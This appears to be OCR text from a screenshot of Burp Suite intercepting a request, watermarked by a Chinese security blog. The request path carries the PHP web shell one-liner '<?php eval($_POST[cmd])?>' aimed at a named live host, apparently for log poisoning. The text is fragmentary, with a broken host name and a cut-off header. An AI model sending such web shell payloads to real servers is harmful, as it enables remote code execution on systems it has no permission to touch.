 .vnet.mobi/<?php%20eval($_POST[cmd])?>
安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密 在线扫描
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://client31.v.vnet.mobi:80 [118.85.193.201]
forward drop intercept is on action
raw params headers hex
Chrome Web St
GET /<?php eval($_POST[cmd])?> HTTP/1.1
Host: .mobi
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en; rv:1.9.1.7) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=3ig7q6suojksvhe0nmrb2eaqr0
安全天空
微信号: lemon-sec
secsky.sinaapp.com